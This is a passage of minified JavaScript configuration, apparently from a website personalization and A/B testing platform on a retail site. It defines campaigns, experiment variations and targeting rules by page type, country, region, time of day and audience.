perimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{104990822:{cssCode:"",htmlCode:"",jsCode:t[170],name:t[7],params:t[38],resources:t[22],renderType:"html"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[166],subType:"action",placements:[]},1398837:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[333],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875630,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875631,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799633,experiment:1897566,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042717:{cssCode:t[335],htmlCode:t[334],jsCode:t[211],name:t[7],params:t[336],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[333],subType:"tag",placements:[]},1398838:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[337],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875625,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875626,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799636,experiment:1897567,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042725:{cssCode:t[335],htmlCode:t[334],jsCode:t[211],name:t[7],params:t[338],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[337],subType:"tag",placements:[]},1398839:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[339],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2799637,experiment:1897568,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042729:{cssCode:t[335],htmlCode:t[334],jsCode:t[211],name:t[7],params:t[340],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[339],subType:"tag",placements:[]},1398840:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[341],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875620,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875621,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799638,experiment:1897569,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042733:{cssCode:t[335],htmlCode:t[342],jsCode:t[211],name:t[7],params:t[343],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[341],subType:"tag",placements:[]},1398841:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[344],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875618,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875619,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799640,experiment:1897570,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042739:{cssCode:t[335],htmlCode:t[342],jsCode:t[211],name:t[7],params:t[345],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[344],subType:"tag",placements:[]},1402771:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[172],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612573,audDisjCondId:19367406,includeUrlParams:!0,selectParameter:t[125],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19938163,audDisjCondId:18763292,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612574,audDisjCondId:19367407,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817443,experiment:1904623,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097171:{cssCode:"",htmlCode:"",jsCode:t[173],name:t[7],params:t[38],resources:t[22],renderType:"html"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[171],subType:"action",placements:[]},1402774:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[174],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19938198,audDisjCondId:18763324,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817452,experiment:1904626,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097193:{cssCode:"",htmlCode:"",jsCode:t[175],name:t[7],params:t[38],resources:t[22],renderType:"html"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[174],subType:"action",placements:[]},1403856:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[42],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[43],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19991791,audDisjCondId:18812359,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[44]}]},{ttw:0,condType:"_PageType",conds:[{id:19991792,audDisjCondId:18812360,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19991791,audDisjCondId:18812359,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[44]}]},{ttw:0,condType:"_PageType",conds:[{id:19991792,audDisjCondId:18812360,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991810,audDisjCondId:18812378,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991811,audDisjCondId:18812379,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956729,audDisjCondId:18780342,includeUrlParams:!0,parameter:1894284,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991812,audDisjCondId:18812380,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991813,audDisjCondId:18812381,includeUrlParams:!1,selectParameter:t[45],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991814,audDisjCondId:18812382,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991815,audDisjCondId:18812383,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19991791,audDisjCondId:18812359,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[44]}]},{ttw:0,condType:"_PageType",conds:[{id:19991792,audDisjCondId:18812360,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822830,experiment:1906581,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Satisfied",objectType:0,status:"ACTIVE",variations:{105112845:{cssCode:t[48],htmlCode:t[47],jsCode:t[49],name:"Purchases",params:t[50],resources:t[12],renderType:"html"},105112846:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112847:{cssCode:t[48],htmlCode:t[51],jsCode:t[52],name:"Trending",params:t[53],resources:t[12],renderType:"html"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991804,audDisjCondId:18812372,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991805,audDisjCondId:18812373,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956726,audDisjCondId:18780339,includeUrlParams:!0,parameter:1894285,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991806,audDisjCondId:18812374,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991807,audDisjCondId:18812375,includeUrlParams:!1,selectParameter:t[45],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991808,audDisjCondId:18812376,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991809,audDisjCondId:18812377,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19991791,audDisjCondId:18812359,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[44]}]},{ttw:0,condType:"_PageType",conds:[{id:19991792,audDisjCondId:18812360,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822829,experiment:1906580,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Focused",objectType:0,status:"ACTIVE",variations:{105112842:{cssCode:t[48],htmlCode:t[47],jsCode:t[49],name:"Purchases",params:t[50],resources:t[12],renderType:"html"},105112843:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112844:{cssCode:t[48],htmlCode:t[51],jsCode:t[55],name:t[54],params:t[56],resources:t[12],renderType:"html"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991798,audDisjCondId:18812366,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991799,audDisjCondId:18812367,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956722,audDisjCondId:18780336,includeUrlParams:!0,parameter:2147688,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19956723,audDisjCondId:18780336,includeUrlParams:!0,parameter:1894286,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991800,audDisjCondId:18812368,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991801,audDisjCondId:18812369,includeUrlParams:!1,selectParameter:t[45],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991802,audDisjCondId:18812370,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991803,audDisjCondId:18812371,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19991791,audDisjCondId:18812359,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[44]}]},{ttw:0,condType:"_PageType",conds:[{id:19991792,audDisjCondId:18812360,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822828,experiment:1906579,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[57],objectType:0,status:"ACTIVE",variations:{105112839:{cssCode:t[48],htmlCode:t[47],jsCode:t[49],name:"Purchases",params:t[50],resources:t[12],renderType:"html"},105112840:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112841:{cssCode:t[48],htmlCode:t[59],jsCode:t[60],name:t[58],params:t[61],resources:t[12],renderType:"html"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991793,audDisjCondId:18812361,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991794,audDisjCondId:18812362,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19954251,audDisjCondId:18778010,includeUrlParams:!0,parameter:1894287,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991795,audDisjCondId:18812363,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991796,audDisjCondId:18812364,includeUrlParams:!1,selectParameter:t[45],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991797,audDisjCondId:18812365,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19954134,audDisjCondId:18777909,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19991791,audDisjCondId:18812359,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[44]}]},{ttw:0,condType:"_PageType",conds:[{id:19991792,audDisjCondId:18812360,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822097,experiment:1906407,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Curious",objectType:0,status:"ACTIVE",variations:{105110986:{cssCode:t[48],htmlCode:t[59],jsCode:t[62],name:t[58],params:t[61],resources:t[12],renderType:"html"},105110987:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112662:{cssCode:t[48],htmlCode:t[64],jsCode:t[65],name:t[63],params:t[66],resources:t[12],renderType:"html"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[42],subType:"tag",placements:[]},1412821:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[67],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[68],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:20292222,audDisjCondId:19075897,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20292222,audDisjCondId:19075897,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:20124614,audDisjCondId:18926068,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:20124637,audDisjCondId:18926071,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:20124618,audDisjCondId:18926072,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124615,audDisjCondId:18926069,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124616,audDisjCondId:18926070,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:20124620,audDisjCondId:18926074,includeUrlParams:!0,parameter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:20124621,audDisjCondId:18926075,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124622,audDisjCondId:18926075,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124623,audDisjCondId:18926075,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124624,audDisjCondId:18926075,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124625,audDisjCondId:18926075,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:"_PageType",conds:[{id:20292222,audDisjCondId:19075897,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2866416,experiment:1923226,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{105235305:{cssCode:t[71],htmlCode:t[70],jsCode:t[72],name:t[69],params:t[73],resources:t[12],renderType:"html"},105235306:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105235307:{cssCode:t[71],htmlCode:t[70],jsCode:t[72],name:t[74],params:t[75],resources:t[12],renderType:"html"}},width:1200},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[67],subType:"tag",placements:[]},1418789:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[176],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20404308,audDisjCondId:19178823,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20404308,audDisjCondId:19178823,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[177],conds:[{id:20286340,audDisjCondId:19070669,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:6}]},{ttw:0,condType:"_PageEvent",conds:[{id:20404308,audDisjCondId:19178823,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892841,experiment:1932699,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[178],objectType:5,status:"ACTIVE",variations:{105315980:{cssCode:t[180],htmlCode:"",jsCode:t[181],name:t[179],params:t[182],resources:t[22],renderType:"html"},105315981:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105315982:{cssCode:t[184],htmlCode:"",jsCode:t[181],name:t[183],params:t[185],resources:t[22],renderType:"html"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:t[186],conds:[{id:20286337,audDisjCondId:19070666,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:200}]},{ttw:0,condType:"_PageEvent",conds:[{id:20404308,audDisjCondId:19178823,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2891769,experiment:1932383,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Trending",objectType:5,status:"ACTIVE",variations:{105312971:{cssCode:t[180],htmlCode:"",jsCode:t[181],name:t[179],params:t[187],resources:t[22],renderType:"html"},105312972:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105314461:{cssCode:t[184],htmlCode:"",jsCode:t[181],name:t[183],params:t[188],resources:t[22],renderType:"html"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20404308,audDisjCondId:19178823,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892842,experiment:1932700,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[189],objectType:5,status:"ACTIVE",variations:{105315984:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105315985:{cssCode:t[184],htmlCode:"",jsCode:t[190],name:t[183],params:t[191],resources:t[22],renderType:"html"},105321324:{cssCode:t[192],htmlCode:"",jsCode:t[190],name:t[179],params:t[193],resources:t[22],renderType:"html"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:3e3,name:t[176],subType:"action",placements:[]},1422278:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[346],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[347],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:20338871,audDisjCondId:19119027,includeUrlParams:!1,selectParameter:"/wishlist",selectMethod:"contains"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20338871,audDisjCondId:19119027,includeUrlParams:!1,selectParameter:"/wishlist",selectMethod:"contains"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20338875,audDisjCondId:19119031,includeUrlParams:!0,parameter:2258695,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20338879,audDisjCondId:19119035,includeUrlParams:!1,parameter:0,selectParameter:"1765386160",selectParameter2:"1765386160",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20338878,audDisjCondId:19119034,includeUrlParams:!0,selectParameter:"1422278",selectParameter2:"1422278",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20338871,audDisjCondId:19119027,includeUrlParams:!1,selectParamete